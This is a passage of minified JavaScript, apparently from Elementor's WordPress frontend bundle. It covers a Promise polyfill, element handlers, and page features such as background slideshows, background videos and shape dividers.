0,this._h=0,this._n=!1}).prototype=n(3991)(F.prototype,{then:function then(e,t){var n=A(m(this,F));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=$?C.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&notify(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),r=function(){var e=new i;this.promise=e,this.resolve=d($resolve,e,1),this.reject=d($reject,e,1)},w.f=A=function(e){return e===F||e===a?new r(e):o(e)}),c(c.G+c.W+c.F*!L,{Promise:F}),n(2280)(F,_),n(4472)(_),a=n(7252).Promise,c(c.S+c.F*!L,_,{reject:function reject(e){var t=A(this);return(0,t.reject)(e),t.promise}}),c(c.S+c.F*(s||!L),_,{resolve:function resolve(e){return S(s&&this===a?F:this,e)}}),c(c.S+c.F*!(L&&n(694)((function(e){F.all(e).catch(empty)}))),_,{all:function all(e){var t=this,n=A(t),i=n.resolve,o=n.reject,r=b((function(){var n=[],r=0,a=1;g(e,!1,(function(e){var s=r++,l=!1;n.push(void 0),a++,t.resolve(e).then((function(e){l||(l=!0,n[s]=e,--a||i(n))}),o)})),--a||i(n)}));return r.e&&o(r.v),n.promise},race:function race(e){var t=this,n=A(t),i=n.reject,o=b((function(){g(e,!1,(function(e){t.resolve(e).then(n.resolve,i)}))}));return o.e&&i(o.v),n.promise}})},8061:(e,t,n)=>{var i=n(2570),o=n(6786)(!0);i(i.S,"Object",{entries:function entries(e){return o(e)}})},9762:(e,t,n)=>{var i=n(2570),o=n(6786)(!1);i(i.S,"Object",{values:function values(e){return o(e)}})},8533:(e,t,n)=>{"use strict";var i=n(2570),o=n(7252),r=n(3227),a=n(6575),s=n(7338);i(i.P+i.R,"Promise",{finally:function(e){var t=a(this,o.Promise||r.Promise),n="function"==typeof e;return this.then(n?function(n){return s(t,e()).then((function(){return n}))}:e,n?function(n){return s(t,e()).then((function(){throw n}))}:e)}})},9838:(e,t,n)=>{"use strict";var i=n(2570),o=n(5e3),r=n(4754);i(i.S,"Promise",{try:function(e){var t=o.f(this),n=r(e);return(n.e?t.reject:t.resolve)(n.v),t.promise}})},7135:(e,t,n)=>{e.exports=n(6248)},9220:(e,t,n)=>{"use strict";var i=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var o=i(n(1959)),r=i(n(9041)),a=i(n(7371)),s=i(n(8537)),l=i(n(8135)),d=function(e){(0,a.default)(_default,e);var t=(0,s.default)(_default);function _default(){var e;(0,o.default)(this,_default);for(var n=arguments.length,i=new Array(n),r=0;r<n;r++)i[r]=arguments[r];return(e=t.call.apply(t,[this].concat(i))).documents={},e.initDocumentClasses(),e.attachDocumentsClasses(),e}return(0,r.default)(_default,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{document:".elementor"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings("selectors");return{$documents:jQuery(e.document)}}},{key:"initDocumentClasses",value:function initDocumentClasses(){this.documentClasses={base:l.default},elementorFrontend.hooks.doAction("elementor/frontend/documents-manager/init-classes",this)}},{key:"addDocumentClass",value:function addDocumentClass(e,t){this.documentClasses[e]=t}},{key:"attachDocumentsClasses",value:function attachDocumentsClasses(){var e=this;this.elements.$documents.each((function(t,n){return e.attachDocumentClass(jQuery(n))}))}},{key:"attachDocumentClass",value:function attachDocumentClass(e){var t=e.data(),n=t.elementorId,i=t.elementorType,o=this.documentClasses[i]||this.documentClasses.base;this.documents[n]=new o({$element:e,id:n})}}]),_default}(elementorModules.ViewModule);t.default=d},9804:(e,t,n)=>{"use strict";var i=n(7971),o=i(n(9396)),r=i(n(3220));n(9236);var a=i(n(6397)),s=i(n(9320)),l=i(n(7537));e.exports=function(e){var t=this,i={};this.elementsHandlers={"accordion.default":function accordionDefault(){return n.e(209).then(n.t.bind(n,8470,7))},"alert.default":function alertDefault(){return n.e(745).then(n.t.bind(n,9269,7))},"counter.default":function counterDefault(){return n.e(120).then(n.t.bind(n,7884,7))},"progress.default":function progressDefault(){return n.e(192).then(n.t.bind(n,1351,7))},"tabs.default":function tabsDefault(){return n.e(520).then(n.t.bind(n,9459,7))},"toggle.default":function toggleDefault(){return n.e(181).then(n.t.bind(n,2,7))},"video.default":function videoDefault(){return n.e(791).then(n.t.bind(n,5363,7))},"image-carousel.default":function imageCarouselDefault(){return n.e(268).then(n.t.bind(n,5914,7))},"text-editor.default":function textEditorDefault(){return n.e(357).then(n.t.bind(n,1327,7))}};var d=function isClassHandler(e){return e.prototype.getUniqueHandlerID};this.addHandler=function(e,t){var n,o=t.$element.data("model-cid");if(o){n=e.prototype.getConstructorID(),i[o]||(i[o]={});var r=i[o][n];r&&r.onDestroy()}var a=new e(t);o&&(i[o][n]=a)},this.attachHandler=function(e,n,i){(0,o.default)(n)||(n=[n]),n.forEach((function(n){return function addHandlerWithHook(e,n){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"default";i=i?"."+i:"",elementorFrontend.hooks.addAction("frontend/element_ready/".concat(e).concat(i),(function(e){if(d(n))t.addHandler(n,{$element:e},!0);else{var i=n();i instanceof r.default?i.then((function(n){var i=n.default;t.addHandler(i,{$element:e},!0)})):t.addHandler(i,{$element:e},!0)}}))}(e,n,i)}))},this.getHandler=function(e){if(e){var t=this.elementsHandlers[e];return d(t)?t:new r.default((function(e){t().then((function(t){var n=t.default;e(n)}))}))}},this.getHandlers=function(e){return elementorCommon.helpers.softDeprecated("getHandlers","3.1.0","elementorFrontend.elementsHandler.getHandler"),e?this.getHandler(e):this.elementsHandlers},this.runReadyTrigger=function(t){if(!elementorFrontend.config.is_static){var n=jQuery(t),i=n.attr("data-element_type");i&&(elementorFrontend.hooks.doAction("frontend/element_ready/global",n,e),elementorFrontend.hooks.doAction("frontend/element_ready/"+i,n,e),"widget"===i&&elementorFrontend.hooks.doAction("frontend/element_ready/"+n.attr("data-widget_type"),n,e))}},this.init=function(){!function addGlobalHandlers(){elementorFrontend.hooks.addAction("frontend/element_ready/global",a.default)}(),function addElementsHandlers(){t.elementsHandlers.section=s.default,t.elementsHandlers.column=l.default,e.each(t.elementsHandlers,(function(e,n){var i=e.split(".");e=i[0];var o=i[1]||null;t.attachHandler(e,n,o)}))}()}}},5654:(e,t,n)=>{"use strict";var i=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var o=i(n(7834)),r=i(n(8923));n(1954),n(4208);var a=i(n(1959)),s=i(n(9041)),l=i(n(7371)),d=i(n(8537));n(59);var u=i(n(9220)),c=i(n(5107)),h=i(n(3308)),f=i(n(1604)),v=i(n(1911)),g=i(n(2064)),m=i(n(7139)),p=n(9469),y=n(9804),w=n(3346),b=n(3896),k=function(e){(0,l.default)(Frontend,e);var t=(0,d.default)(Frontend);function Frontend(){var e;(0,a.default)(this,Frontend);for(var n=arguments.length,i=new Array(n),o=0;o<n;o++)i[o]=arguments[o];return(e=t.call.apply(t,[this].concat(i))).config=elementorFrontendConfig,e.config.legacyMode={get elementWrappers(){return elementorFrontend.isEditMode()&&elementorCommon.helpers.hardDeprecated("elementorFrontend.config.legacyMode.elementWrappers","3.1.0","elementorFrontend.config.experimentalFeatures.e_dom_optimization"),!elementorFrontend.config.experimentalFeatures.e_dom_optimization}},e}return(0,s.default)(Frontend,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{elementor:".elementor",adminBar:"#wpadminbar"},classes:{ie:"elementor-msie"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e={window,$window:jQuery(window),$document:jQuery(document),$head:jQuery(document.head),$body:jQuery(document.body),$deviceMode:jQuery("<span>",{id:"elementor-device-mode",class:"elementor-screen-only"})};return e.$body.append(e.$deviceMode),e}},{key:"bindEvents",value:function bindEvents(){var e=this;this.elements.$window.on("resize",(function(){return e.setDeviceModeData()}))}},{key:"getElements",value:function getElements(e){return this.getItems(this.elements,e)}},{key:"getPageSettings",value:function getPageSettings(e){var t=this.isEditMode()?elementor.settings.page.model.attributes:this.config.settings.page;return this.getItems(t,e)}},{key:"getGeneralSettings",value:function getGeneralSettings(e){return this.isEditMode()&&parent.elementorCommon.helpers.softDeprecated("getGeneralSettings","3.0.0","getKitSettings and remove the `elementor_` prefix"),this.getKitSettings("elementor_".concat(e))}},{key:"getKitSettings",value:function getKitSettings(e){return this.getItems(this.config.kit,e)}},{key:"getCurrentDeviceMode",value:function getCurrentDeviceMode(){return getComputedStyle(this.elements.$deviceMode[0],":after").content.replace(/"/g,"")}},{key:"getDeviceSetting",value:function getDeviceSetting(e,t,n){for(var i=["desktop","tablet","mobile"],o=i.indexOf(e);o>0;){var r=t[n+"_"+i[o]];if(r)return r;o--}return t[n]}},{key:"getCurrentDeviceSetting",value:function getCurrentDeviceSetting(e,t){return this.getDeviceSetting(elementorFrontend.getCurrentDeviceMode(),e,t)}},{key:"isEditMode",value:function isEditMode(){return this.config.environmentMode.edit}},{key:"isWPPreviewMode",value:function isWPPreviewMode(){return this.config.environmentMode.wpPreview}},{key:"initDialogsManager",value:function initDialogsManager(){var e;this.getDialogsManager=function(){return e||(e=new DialogsManager.Instance),e}}},{key:"initOnReadyComponents",value:function initOnReadyComponents(){var e=this;this.utils={youtube:new f.default,vimeo:new v.default,anchors:new w,lightbox:new b,urlActions:new g.default,swiper:m.default,environment:h.default},this.modules={StretchElement:elementorModules.frontend.tools.StretchElement,Masonry:elementorModules.utils.Masonry},this.elementsHandler.init(),this.isEditMode()?elementor.once("document:loaded",(function(){return e.onDocumentLoaded()})):this.onDocumentLoaded()}},{key:"initOnReadyElements",value:function initOnReadyElements(){this.elements.$wpAdminBar=this.elements.$document.find(this.getSettings("selectors.adminBar"))}},{key:"addUserAgentClasses",value:function addUserAgentClasses(){for(var e=0,t=(0,r.default)(h.default);e<t.length;e++){var n=(0,o.default)(t[e],2),i=n[0];n[1]&&this.elements.$body.addClass("e--ua-"+i)}}},{key:"addIeCompatibility",value:function addIeCompatibility(){var e="string"==typeof document.createElement("div").style.grid;if(h.default.ie||!e){this.elements.$body.addClass(this.getSettings("classes.ie"));var t='<link rel="stylesheet" id="elementor-frontend-css-msie" href="'+this.config.urls.assets+"css/frontend-msie.min.css?"+this.config.version+'" type="text/css" />';this.elements.$body.append(t)}}},{key:"setDeviceModeData",value:function setDeviceModeData(){this.elements.$body.attr("data-elementor-device-mode",this.getCurrentDeviceMode())}},{key:"addListenerOnce",value:function addListenerOnce(e,t,n,i){if(i||(i=this.elements.$window),this.isEditMode())if(this.removeListeners(e,t,i),i instanceof jQuery){var o=t+"."+e;i.on(o,n)}else i.on(t,n,e);else i.on(t,n)}},{key:"removeListeners",value:function removeListeners(e,t,n,i){if(i||(i=this.elements.$window),i instanceof jQuery){var o=t+"."+e;i.off(o,n)}else i.off(t,n,e)}},{key:"debounce",value:function debounce(e,t){var n;return function(){var i=this,o=arguments,r=function later(){n=null,e.apply(i,o)},a=!n;clearTimeout(n),n=setTimeout(r,t),a&&e.apply(i,o)}}},{key:"waypoint",value:function waypoint(e,t,n){n=jQuery.extend({offset:"100%",triggerOnce:!0},n);return e.elementorWaypoint((function correctCallback(){var e=this.element||this,i=t.apply(e,arguments);return n.triggerOnce&&this.destroy&&this.destroy(),i}),n)}},{key:"muteMigrationTraces",value:function muteMigrationTraces(){jQuery.migrateMute=!0,jQuery.migrateTrace=!1}},{key:"init",value:function init(){this.hooks=new p,this.storage=new c.default,this.elementsHandler=new y(jQuery),this.addUserAgentClasses(),this.addIeCompatibility(),this.setDeviceModeData(),this.initDialogsManager(),this.isEditMode()&&this.muteMigrationTraces(),this.elements.$window.trigger("elementor/frontend/init"),this.initOnReadyElements(),this.initOnReadyComponents()}},{key:"onDocumentLoaded",value:function onDocumentLoaded(){this.documentsManager=new u.default,this.trigger("components:init")}},{key:"Module",get:function get(){return this.isEditMode()&&parent.elementorCommon.helpers.hardDeprecated("elementorFrontend.Module","2.5.0","elementorModules.frontend.handlers.Base"),elementorModules.frontend.handlers.Base}}]),Frontend}(elementorModules.ViewModule);t.default=k,window.elementorFrontend=new k,elementorFrontend.isEditMode()||jQuery((function(){return elementorFrontend.init()}))},4058:(e,t,n)=>{"use strict";var i=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var o=i(n(7135));n(6248);var r=i(n(9117)),a=i(n(1959)),s=i(n(9041)),l=i(n(6700)),d=i(n(4263)),u=i(n(7371)),c=i(n(8537)),h=function(e){(0,u.default)(BackgroundSlideshow,e);var t,n=(0,c.default)(BackgroundSlideshow);function BackgroundSlideshow(){return(0,a.default)(this,BackgroundSlideshow),n.apply(this,arguments)}return(0,s.default)(BackgroundSlideshow,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper-container",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}},{key:"getSwiperOptions",value:function getSwiperOptions(){var e=this,t=this.getElementSettings(),n={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===t.background_slideshow_loop,speed:t.background_slideshow_transition_duration,autoplay:{delay:t.background_slideshow_slide_duration,stopOnLastSlide:!t.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:function slideChange(){t.background_slideshow_ken_burns&&e.handleKenBurns()}}};switch("yes"===t.background_slideshow_loop&&(n.loopedSlides=this.getSlidesCount()),t.background_slideshow_slide_transition){case"fade":n.effect="fade",n.fadeEffect={crossFade:!0};break;case"slide_down":n.autoplay.reverseDirection=!0;case"slide_up":n.direction="vertical"}return n}},{key:"buildSwiperElements",value:function buildSwiperElements(){var e=this,t=this.getSettings("classes"),n=this.getElementSettings(),i="slide_left"===n.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:t.swiperContainer,dir:i}),r=jQuery("<div>",{class:t.swiperWrapper}),a=n.background_slideshow_ken_burns,s=t.slideBackground;if(a){s+=" "+t.kenBurns;var l="in"===n.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";s+=" "+t[l]}this.elements.$slides=jQuery(),n.background_slideshow_gallery.forEach((function(n){var i=jQuery("<div>",{class:t.swiperSlide}),o=jQuery("<div>",{class:s,style:'background-image: url("'+n.url+'");'});i.append(o),r.append(i),e.elements.$slides=e.elements.$slides.add(i)})),o.append(r),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}},{key:"initSlider",value:(t=(0,r.default)(o.default.mark((function _callee(){var e,t;return o.default.wrap((function _callee$(n){for(;;)switch(n.prev=n.next){case 0:if(!(1>=this.getSlidesCount())){n.next=2;break}return n.abrupt("return");case 2:return e=this.getElementSettings(),t=elementorFrontend.utils.swiper,n.next=6,new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions());case 6:this.swiper=n.sent,this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns();case 9:case"end":return n.stop()}}),_callee,this)}))),function initSlider(){return t.apply(this,arguments)})},{key:"activate",value:function activate(){this.buildSwiperElements(),this.initSlider()}},{key:"deactivate",value:function deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}},{key:"run",value:function run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}},{key:"onInit",value:function onInit(){(0,l.default)((0,d.default)(BackgroundSlideshow.prototype),"onInit",this).call(this),this.getElementSettings("background_slideshow_gallery")&&this.run()}},{key:"onDestroy",value:function onDestroy(){(0,l.default)((0,d.default)(BackgroundSlideshow.prototype),"onDestroy",this).call(this),this.deactivate()}},{key:"onElementChange",value:function onElementChange(e){"background_background"===e&&this.run()}}]),BackgroundSlideshow}(elementorModules.frontend.handlers.SwiperBase);t.default=h},7537:(e,t,n)=>{"use strict";var i=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var o=[i(n(4058)).default];t.default=o},6397:(e,t,n)=>{"use strict";var i=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var o=i(n(1959)),r=i(n(9041)),a=i(n(6700)),s=i(n(4263)),l=i(n(7371)),d=i(n(8537)),u=function(e){(0,l.default)(GlobalHandler,e);var t=(0,d.default)(GlobalHandler);function GlobalHandler(){return(0,o.default)(this,GlobalHandler),t.apply(this,arguments)}return(0,r.default)(GlobalHandler,[{key:"getWidgetType",value:function getWidgetType(){return"global"}},{key:"animate",value:function animate(){var e=this.$element,t=this.getAnimation();if("none"!==t){var n=this.getElementSettings(),i=n._animation_delay||n.animation_delay||0;e.removeClass(t),this.currentAnimation&&e.removeClass(this.currentAnimation),this.currentAnimation=t,setTimeout((function(){e.removeClass("elementor-invisible").addClass("animated "+t)}),i)}else e.removeClass("elementor-invisible")}},{key:"getAnimation",value:function getAnimation(){return this.getCurrentDeviceSetting("animation")||this.getCurrentDeviceSetting("_animation")}},{key:"onInit",value:function onInit(){for(var e,t=this,n=arguments.length,i=new Array(n),o=0;o<n;o++)i[o]=arguments[o];(e=(0,a.default)((0,s.default)(GlobalHandler.prototype),"onInit",this)).call.apply(e,[this].concat(i)),this.getAnimation()&&elementorFrontend.waypoint(this.$element,(function(){return t.animate()}))}},{key:"onElementChange",value:function onElementChange(e){/^_?animation/.test(e)&&this.animate()}}]),GlobalHandler}(elementorModules.frontend.handlers.Base);t.default=function _default(e){elementorFrontend.elementsHandler.addHandler(u,{$element:e})}},2987:(e,t,n)=>{"use strict";var i=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(4828),n(9236),n(1954);var o=i(n(1959)),r=i(n(9041)),a=i(n(6700)),s=i(n(4263)),l=i(n(7371)),d=i(n(8537)),u=function(e){(0,l.default)(BackgroundVideo,e);var t=(0,d.default)(BackgroundVideo);function BackgroundVideo(){return(0,o.default)(this,BackgroundVideo),t.apply(this,arguments)}return(0,r.default)(BackgroundVideo,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}},{key:"calcVideosSize",value:function calcVideosSize(e){var t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);var n=this.elements.$backgroundVideoContainer.outerWidth(),i=this.elements.$backgroundVideoContainer.outerHeight(),o=t.split(":"),r=o[0]/o[1],a=n/i>r;return{width:a?n:i*r,height:a?n/r:i}}},{key:"changeVideoSize",value:function changeVideoSize(){var e;if(("hosted"===this.videoType||this.player)&&("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),e)){var t=this.calcVideosSize(e);e.width(t.width).height(t.height)}}},{key:"startVideoLoop",value:function startVideoLoop(e){var t=this;if(this.player.getIframe().contentWindow){var n=this.getElementSettings(),i=n.background_video_start||0,o=n.background_video_end;if(!n.background_play_once||e){if(this.player.seekTo(i),o)setTimeout((function(){t.startVideoLoop(!1)}),1e3*(o-i+1))}else this.player.stopVideo()}}},{key:"prepareVimeoVideo",value:function prepareVimeoVideo(e,t){var n=this,i=this.getElementSettings(),o=(i.background_video_start&&i.background_video_start,{id:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!1,background:!0,muted:!0});this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then((function(){jQuery(n.player.element).addClass("elementor-background-video-embed"),n.changeVideoSize()}))}},{key:"handleVimeoStartEndTimes",value:function handleVimeoStartEndTimes(e){var t=this;e.background_video_start&&this.player.on("play",(function(n){0===n.seconds&&t.player.setCurrentTime(e.background_video_start)})),this.player.on("timeupdate",(function(n){e.background_video_end&&e.background_video_end<n.seconds&&(e.background_play_once?t.player.pause():t.player.setCurrentTime(e.background_video_start)),t.player.getDuration().then((function(i){e.background_video_start&&!e.background_video_end&&n.seconds>i-.5&&t.player.setCurrentTime(e.background_video_start)}))}))}},{key:"prepareYTVideo",value:function prepareYTVideo(e,t){var n=this,i=this.elements.$backgroundVideoContainer,o=this.getElementSettings(),r=e.PlayerState.PLAYING;window.chrome&&(r=e.PlayerState.UNSTARTED);var a={videoId:t,events:{onReady:function onReady(){n.player.mute(),n.changeVideoSize(),n.startVideoLoop(!0),n.player.playVideo()},onStateChange:function onStateChange(t){switch(t.data){case r:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:n.player.seekTo(o.background_video_start||0),o.background_play_once&&n.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1}};o.background_privacy_mode&&(a.host="https://www.youtube-nocookie.com",a.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],a)}},{key:"activate",value:function activate(){var e,t=this,n=this.getElementSettings("background_video_link"),i=this.getElementSettings("background_play_once");if(-1!==n.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):n.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(n),this.apiProvider.onApiReady((function(n){"youtube"===t.videoType&&t.prepareYTVideo(n,e),"vimeo"===t.videoType&&t.prepareVimeoVideo(n,e)}));else{this.videoType="hosted";var o=this.getElementSettings("background_video_start"),r=this.getElementSettings("background_video_end");(o||r)&&(n+="#t="+(o||0)+(r?","+r:"")),this.elements.$backgroundVideoHosted.attr("src",n).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",(function(){t.elements.$backgroundVideoHosted.hide()}))}elementorFrontend.elements.$window.on("resize",this.changeVideoSize)}},{key:"deactivate",value:function deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}},{key:"run",value:function run(){var e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}},{key:"onInit",value:function onInit(){for(var e,t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];(e=(0,a.default)((0,s.default)(BackgroundVideo.prototype),"onInit",this)).call.apply(e,[this].concat(n)),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}},{key:"onElementChange",value:function onElementChange(e){"background_background"===e&&this.run()}}]),BackgroundVideo}(elementorModules.frontend.handlers.Base);t.default=u},355:(e,t,n)=>{"use strict";var i=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(1954);var o=i(n(1959)),r=i(n(9041)),a=i(n(7371)),s=i(n(8537)),l=function(e){(0,a.default)(HandlesPosition,e);var t=(0,s.default)(HandlesPosition);function HandlesPosition(){return(0,o.default)(this,HandlesPosition),t.apply(this,arguments)}return(0,r.default)(HandlesPosition,[{key:"isActive",value:function isActive(){return elementorFrontend.isEditMode()}},{key:"isFirstSection",value:function isFirstSection(){return this.$element[0]===document.querySelector(".elementor-edit-mode .elementor-top-section")}},{key:"isOverflowHidden",value:function isOverflowHidden(){return"hidden"===this.$element.css("overflow")}},{key:"getOffset",value:function getOffset(){if("body"===elementor.config.document.container)return this.$element.offset().top;var e=jQuery(elementor.config.document.container);return this.$element.offset().top-e.offset().top}},{key:"setHandlesPosition",value:function setHandlesPosition(){var e=elementor.documents.getCurrent();if(e&&e.container.isEditable()){var t=this.isOverflowHidden();if(t||this.isFirstSection()){var n=t?0:this.getOffset(),i=this.$element.find("> .elementor-element-overlay > .elementor-editor-section-settings"),o="elementor-section--handles-inside";n<25?(this.$element.addClass(o),n<-5?i.css("top",-n):i.css("top","")):this.$element.removeClass(o)}}}},{key:"onInit",value:function onInit(){this.isActive()&&(this.setHandlesPosition(),this.$element.on("mouseenter",this.setHandlesPosition.bind(this)))}}]),HandlesPosition}(elementorModules.frontend.handlers.Base);t.default=l},9320:(e,t,n)=>{"use strict";var i=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var o=i(n(4058)),r=i(n(2987)),a=i(n(355)),s=i(n(2804)),l=i(n(3384)),d=[s.default,o.default,r.default,a.default,l.default];t.default=d},3384:(e,t,n)=>{"use strict";var i=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(4828),n(4208),n(1954);var o=i(n(1959)),r=i(n(9041)),a=i(n(6700)),s=i(n(4263)),l=i(n(7371)),d=i(n(8537)),u=function(e){(0,l.default)(Shapes,e);var t=(0,d.default)(Shapes);function Shapes(){return(0,o.default)(this,Shapes),t.apply(this,arguments)}return(0,r.default)(Shapes,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{container:"> .elementor-shape-%s"},svgURL:elementorFrontend.config.urls.assets+"shapes/"}}},{key:"getDefaultElements",value:function getDefaultElements(){var e={},t=this.getSettings("selectors");return e.$topContainer=this.$element.find(t.container.replace("%s","top")),e.$bottomContainer=this.$element.find(t.container.replace("%s","bottom")),e}},{key:"isActive",value:function isActive(){return elementorFrontend.isEditMode()}},{key:"getSvgURL",value:function getSvgURL(e,t){var n=this.getSettings("svgURL")+t+".svg";return elementor.config.additional_shapes&&e in elementor.config.additional_shapes&&(n=elementor.config.additional_shapes[e],-1<t.indexOf("-negative")&&(n=n.replace(".svg","-negative.svg"))),n}},{key:"buildSVG",value:function buildSVG(e){var t="shape_divider_"+e,n=this.getElementSettings(t),i=this.elements["$"+e+"Container"];if(i.attr("data-shape",n),n){var o=n;this.getElementSettings(t+"_negative")&&(o+="-negative");var r=this.getSvgURL(n,o);jQuery.get(r,(function(e){i.empty().append(e.childNodes[0])})),this.setNegative(e)}else i.empty()}},{key:"setNegative",value:function setNegative(e){this.elements["$"+e+"Container"].attr("data-negative",!!this.getElementSettings("shape_divider_"+e+"_negative"))}},{key:"onInit",value:function onInit(){var e,t=this;if(this.isActive(this.getSettings())){for(var n=arguments.length,i=new Array(n),o=0;o<n;o++)i[o]=arguments[o];(e=(0,a.default)((0,s.default)(Shapes.prototype),"onInit",this)).call.apply(e,[this].concat(i)),["top","bottom"].forEach((function(e){t.getElementSettings("shape_divider_"+e)&&t.buildSVG(e)}))}}},{key:"onElementChange",value:function onElementChange(e){var t=e.match(/^shape_divider_(top|bottom)$/);if(t)this.buildSVG(t[1]);else{var n=e.match(/^shape_divider_(top|bottom)_negative$/);n&&(this.buildSVG(n[1]),this.setNegative(n[1]))}}}]),Shapes}(elementorModules.frontend.handlers.Base);t.default=u},2804:(e,t,n)=>{"use strict";var i=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var o=i(n(1959)),r=i(n(9041)),a=i(n(6700)),s=i(n(4263)),l=i(n(7371)),d=i(n(8537)),u=function(e){(0,l.default)(StretchedSection,e);var t=(0,d.default)(StretchedSection);function StretchedSection(){return(0,o.default)(this,StretchedSection),t.apply(this,arguments)}return(0,r.default)(StretchedSection,[{key:"bindEvents",value:function bindEvents(){var e=this.getUniqueHandlerID();elementorFrontend.addListenerOnce(e,"resize",this.stretch),elementorFrontend.addListenerOnce(e,"sticky:stick",this.stretch,this.$element),elementorFrontend.addListenerOnce(e,"sticky:unstick",this.stretch,this.$element),elementorFrontend.isEditMode()&&(this.onKitChangeStretchContainerChange=this.onKitChangeStretchContainerChange.bind(this),elementor.channels.editor.on("kit:change:stretchContainer",this.onKitChangeStretchContainerChange))}},{key:"unbindEvents",value:function unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID(),"resize",this.stretch),elementorFrontend.isEditMode()&&elementor.channels.editor.off("kit:change:stretchContainer",this.onKitChangeStretchContainerChange)}},{key:"isActive",value:function isActive(e){return elementorFrontend.isEditMode()||e.$element.hasClass("elementor-section-stretched")}},{key:"initStretch",value:function initStretch(){this.stretch=this.stretch.bind(this),this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.$element,selectors:{container:this.getStretchContainer()}})}},{key:"getStretchContainer",value:function getStretchContainer(){return elementorFrontend.getKitSettings("stretched_section_container")||window}},{key:"stretch",value:function stretch(){this.getElementSettings("stretch_section")&&this.stretchElement.stretch()}},{key:"onInit",value:function onInit(){var e;if(this.isActive(this.getSettings())){this.initStretch();for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];(e=(0,a.default)((0,s.default)(StretchedSection.prototype),"onInit",this)).call.apply(e,[this].concat(n)),this.stretch()}}},{key:"onElementChange",value:function onElementChange(e){"stretch_section"===e&&(this.getElementSettings("stretch_section")?this.stretch():this.stretchElement.reset())}},{key:"onKitChangeStretchContainerChange",value:function onKitChangeStretchContainerChange(){this.stretchElement.setSettings("selectors.container",this.getStretchContainer()),this.stretch()}}]),StretchedSection}(elementorModules.frontend.handlers.Base);t.default=u},3346:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({getDefaultSettings:function getDefaultSettings(){return{scrollDuration:500,selectors:{links:'a[href*="#"]',targets:".elementor-element, .elementor-menu-anchor",scrollable:"html, body"}}},getDefaultElements:function 